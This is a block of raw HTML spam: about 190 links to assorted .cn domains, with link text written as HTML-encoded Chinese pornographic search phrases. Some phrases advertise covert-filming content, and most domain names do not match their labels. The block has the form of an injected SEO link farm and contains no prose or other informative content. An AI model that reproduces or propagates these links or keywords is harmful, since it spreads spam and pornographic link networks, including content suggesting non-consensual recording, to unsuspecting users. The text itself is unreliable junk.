<a href="http://motor-asia.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://bjkyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x64CD;&#x7F51;</a>|
<a href="http://zybghc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777777&#x4E45;&#x4E45;</a>|
<a href="http://zhifengfushi.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://deyunse.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3ewe.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chxdw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pcbu.com.cn" target="_blank">18&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://uf928.cn" target="_blank">&#x6027;h&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://diaowei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://goykux.cn" target="_blank">&#x88AB;&#x4E2D;&#x51FA;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://syzlwj.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://changnu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myder.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x55B7;&#x6C34;</a>|
<a href="http://choufucai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://purstudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dk027.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;va</a>|
<a href="http://qiusuo365.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://bulala.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xcn.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e2601.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tenhope.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://scgrj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://gamezl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tainen.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bwnx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://openglobal.cn" target="_blank">&#x9EC4;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dchgz.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hacktools.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7EA7;aaaaa&#x7247;&#x514D;</a>|
<a href="http://juxuetang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lnz7.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6BDB;&#x7247;</a>|
<a href="http://olwol.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wenda114.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiandaocun.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://okhoteljob.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqxuta.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://qt53.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://proofredit.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biyanbao.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://z210.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newaree.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saililai.com.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://group81.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://muse57.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mgkys.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://51xixing.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://meiyitian.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aidaohua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhfjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://siqura.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://maidone.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://hdxmg.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x903C;&#x903C;</a>|
<a href="http://ufo1.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://78uuu.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://hugedg.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m748.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ecxus.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://yidzm.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://zxsgame.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://nupal.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://pqfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x533A;</a>|
<a href="http://slightdown.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://cutid.com.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suizhibao.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiaoyufw.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waicu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://168mh.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;&#x65E5;&#x76AE;</a>|
<a href="http://bendipei.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x9EC4;&#x7247;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phorus.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://nasdaqinn.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://gelta.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pumeijiaju.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzzypc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://soft2.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://konghu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://weint.cn" target="_blank">&#x4E0D;&#x5361;&#x9AD8;&#x6E05;av</a>|
<a href="http://hchct.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://zeixiang.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://sdjinruixiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5zls.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fuyun98.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://opencolor.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://judesns.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://sdro.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://yt880.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://judesns.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://lchou.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fshhy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njww.com.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunglee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fatbull.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baililan.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://hutour.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://uaea.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://chahl.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://m8000.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://ftat.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fkpx.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5973;&#x5F50;&#x4EBA;&#x59BB;</a>|
<a href="http://lovenv.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ekosyking.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av</a>|
<a href="http://37576.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://haoqm.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eboler.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://dgstny.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://kenghei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://eaglewings.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://lzya.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mspr.com.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://gou4.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://czxhgd.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;2021</a>|
<a href="http://fancar.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://jlhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://myzhe.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://biewai.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://youzhiyun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcwj.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
